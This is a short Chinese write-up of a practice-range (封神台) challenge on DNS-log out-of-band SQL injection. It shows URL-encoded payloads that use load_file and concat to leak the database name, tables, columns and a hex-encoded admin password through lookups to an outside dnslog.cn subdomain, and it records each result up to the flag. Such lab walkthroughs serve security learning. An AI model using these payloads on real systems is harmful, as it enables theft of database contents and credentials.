封神台练习

DNS_log注入



- 开服务器,进入dnslog平台

点击Gey SubDomain,得到d2kez7.dnslog.cn域名

- 读数据库

1+and+(select+load_file(concat('//',(select+database()limit+0,1),'.d2kez7.dnslog.cn/1.txt')))

maoshe

- 读表

1+and+(select+load_file(concat('//',(select+table_name+from+information_schema.tables+where+table_schema=database()limit+0,1),'.d2kez7.dnslog.cn/1.txt'))) //读表

admin,news

- 读字段

1+and+(select+load_file(concat('//',(select+column_name+from+information_schema.columns+where+table_name='admin'limit+0,1),'.d2kez7.dnslog.cn/1.txt'))) //读字段

id,usename,password



- 读具体数据

1+and+(select+load_file(concat('//',(select+hex(password)+from+admin+limit+0,1),'.d2kez7.dnslog.cn/1.txt'))) //读password字段第一个值 传输时大小写变化,先编码后解密解决

FlaG-biubiu

浙公网安备 33010602011771号

浙公网安备 33010602011771号